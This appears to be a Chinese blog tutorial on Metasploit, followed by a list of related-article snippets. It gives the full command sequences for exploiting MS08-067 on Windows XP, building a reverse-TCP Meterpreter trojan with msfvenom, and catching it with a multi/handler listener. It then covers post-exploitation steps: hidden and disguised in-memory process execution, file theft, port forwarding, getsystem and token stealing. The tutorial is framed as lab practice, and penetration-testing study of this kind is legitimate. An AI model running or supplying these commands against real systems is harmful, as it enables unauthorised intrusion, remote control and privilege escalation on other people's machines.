(msf使用)msfconsole - meterpreter

【msf】 msfconsole meterpreter

对于这款强大渗透测试框架,详情介绍可看这里:metasploit 使用教程

对于msfconsole, Kali Linux 自带。只需用命令行启动便可。

msfconsole 启动不了/初次使用

service postgresql start # 启动数据库服务

msfdb init # 初始化数据库

msfconsole # 启动metasploit

【注】msfconsole 不会就用 msfconsole -h msf5 > help 查看帮助

ms08-067漏洞攻击实践

用 ifconfig 命令 可 查看kail 系统ip ipconfig 查看 Windows ip

kali: 192.168.xxx.xxx (攻击靶机)

windows xp xxx : 192.168.xxx.xxx (被攻击靶机)

msfconsole - 进入



msfconsole

红框中 标记的是:Metasploit所有的利用模块、payload、post模块等等模块

search - 查看漏洞

search ms08_067

use - 使用漏洞

use exploit/windows/smb/ms08_067_netapi



show - 查看可以攻击的靶机操作系统型号(targets)

show targets

set - 设置target 参数

xx是对应被攻击靶机的型号

set target xx

set - 设置rhost参数

此ip为被攻击靶机的ip地址

set rhost 192.168.xxx.xxx

show - 查看参数

show options



exploit - 进行攻击

exploit

session 查看目前服务器端会话

sessions -i

启动x会话 。

sessions -i x

之后用 meterpreter 命令,转 shell 命令

shell

back - 实现返回

back

查看 payload

show payloads

利用msfvenom生成木马攻击靶场

【参考链接】: i春秋 Meterpreter综合提权

msfvenom 生成 .exe 文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.xxx.xxx lport=yyyy -f exe -o /tmp/muma.exe

windows/meterpreter/reverse_tcp : payload

lhost :木马反弹到的监听端地址=192.168.xxx.xxx

lport :监听端口=yyyy

常见 msfvenom 命令参数如下:

-p 选择一个载荷(payload)

-l 载荷列表

-f 生成的文件格式

-e 编码方式

-i 编码次数

-b 在生成的程序中避免出现的值

-h 帮助

用msfconsole监听

选用 exploit/multi/handler 监听模块

use exploit/multi/handler

设置payload:

set payload windows/x64/meterpreter/reverse_tcp

设置 监听ip地址以及监听端口:

set lhost 192.168.xxx.xxx

set lport yyyy

查看设置参数:

show options

开启配置模块进行监听

exploit

Meterpreter

常见命令

upload - 上传文件

上传1.txt到目标靶机c:\muma\下

upload 1.txt c:\\muma\\

download - 下载目标靶机相对应权限的任意路径下的文件

命令

download file pathdownload c:\\muma\\1.txt

sysinfo命令:显示远程主机的系统信息,显示计算机、系统信息、结构、语言等信息。

运行目标主机上的cmd.exe程序,以隐藏的方式直接交互到meterpreter会话上

execute -H -i -f cmd.exe

execute -H -m -d notepad.exe-f muma.exe -a "-o muma.txt" -d 在目标主机执行时显示的进程名称(用以伪装) -m 直接从内存中执行 "-o muma.txt"是muma.exe的运行参数

网络命令

portfwd命令:portfwd add -l yyyy -p zzzz -r 192.168.xxx.xxx # 端口转发,本机监听yyyy,把目标机zzzz转到本机yyyy netstat -an | grep"yyyy" #查看指定端口开放情况

基础提权

getsystem

利用 ps 命令查看目标靶机当前进程

找到管理员相应PID。若PID:xxxx

steal_token xxxx

#盗取guanliyuan

getuid

#检查是否成功

shell

【侵权删】

【转载请放链接】 https://www.cnblogs.com/Jlay/p/msf.html

(msf使用)msfconsole - meterpreter的更多相关文章

- msf入门学习笔记

msf-------------------------------------- service postgresql startservice metasploit startmsfconsole ...

- 20155233 《网络对抗》 Exp5 MSF基础应用

主动攻击:ms08_067漏洞攻击 启用msf终端msfconsole然后使用search命令搜索该漏洞对应的模块:search ms08_067 选择输入use exploit/windows/sm ...

- 2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155310『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:由攻击者或渗透测试者利 ...

- 2015306 白皎 《网络攻防》Exp5 MSF基础应用

2015306 白皎 <网络攻防>Exp5 MSF基础应用 一.基础问题 用自己的话解释什么是exploit,payload,encode. exploit指由攻击者或渗透测试者利用一个系 ...

- msf生成软件

生成软件后门程序的命令 win7获取 生成内网软件 启动kali上的http服务 systemctl start apache2 开始msf控制台 msfconsole 使用监听模块 并查看配置 s ...

- msf学习笔记

metasploit frame 这是一个渗透测试框架,围绕这个框架,我们就可以完成最终的目标,即渗透测试. 渗透测试者困扰:需要掌握数百个工具,上千条命令参数,很难记住. 新出现的漏洞PoC/EXP ...

- meterpreter php payload && windows payload 学习

一 情景 本地kali linux 192.168.1.2 目标 windows NT 服务器192.168.1.4 目的是获取shell 二 过程 首先在linux建立终端 ,msfconsole ...

- [技术分享]利用MSBuild制作msf免杀的后门

文章github上有公开现成的shellcode,这就是shellcode 我这次选择了32位的那个版本来进行演示 需要改写的是shellcode那部分: 选择CobaltStrike:payload ...

- Metasploit 使用MSFconsole接口

什么是MSFconsole? 该msfconsole可能是最常用的接口使用Metasploit框架(MSF).它提供了一个“一体化”集中控制台,并允许您高效访问MSF中可用的所有选项.MSFconso ...

随机推荐

- node的function函数和路由代码的小例子

1.node事件循环 事件: const events=require("events"); emt=new events.EventEmitter(); function eve ...

- linux mount 挂载提示 mount: you must specify the filesystem type

解决方法: mkfs.ext3 /dev/vdv mount -t ext3 /dev/vdv /usr1

- BrowserSync 热更新的使用(保存后自动刷新)

BrowserSync使用的优点,BrowserSync监听条件中的文件,发现更新会立刻刷新浏览器,就像 vue中的热更新一样,解放F5实现自动更新,提高开发效率, 解决了使用双屏幕时来回切换的烦恼! ...

- Graph-GCN

前言 在大型图中,节点的低维向量embedding被证明了作为各种各样的预测和图分析任务的特征输入是非常有用的.顶点embedding最基本的基本思想是使用降维技术从高维信息中提炼一个顶点的邻居信息, ...

- E. Copying Data 解析(線段樹)

Codeforce 292 E. Copying Data 解析(線段樹) 今天我們來看看CF292E 題目連結 題目 給你兩個陣列\(a,b\),有兩種操作:把\(a\)的一段複製到\(b\),或者 ...

- 部署SpringBoot项目jar包到云服务器

前言 做安卓开发也有三四年了,但是对网络这块什么http.tcp/ip之类的一直不理解.并且想自己做一些小项目练练手的时候,数据库直接存在apk里总不是滋味,所以这次站在安卓开发的角度尝试着做一做简单 ...

- kubernetes 基础知识

1. kubernetes 包含几个组件 Kubernetes是什么:针对容器编排的一种分布式架构,是自动化容器操作的开源平台. 服务发现.内建负载均衡.强大的故障发现和自我修复机制.服务滚动升级和在 ...

- 分四个阶段学习python并找到一份好工作

第一阶段 关注公众号"轻松学编程"了解更多. 详细学习资料 需要时间一个月. 1.python概念 python是一种解释型.面向对象.动态数据类型的高级程序语言. 理解: ...

- Python爬虫之线程池

详情点我跳转 关注公众号"轻松学编程"了解更多. 一.为什么要使用线程池? 对于任务数量不断增加的程序,每有一个任务就生成一个线程,最终会导致线程数量的失控,例如,整站爬虫,假设初 ...

- SQL 速查表

关系数据库,基于关系模型,使用关系(表)存储数据,同时定义了完整性约束.常见的关系数据库系统包括:Oracle.MySQL/MariaDB.SQL Server.PostgreSQL 等等. SQL, ...